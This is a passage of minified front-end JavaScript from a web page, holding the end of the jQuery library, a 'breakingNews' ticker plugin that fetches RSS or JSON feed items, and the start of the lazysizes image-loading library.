ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var 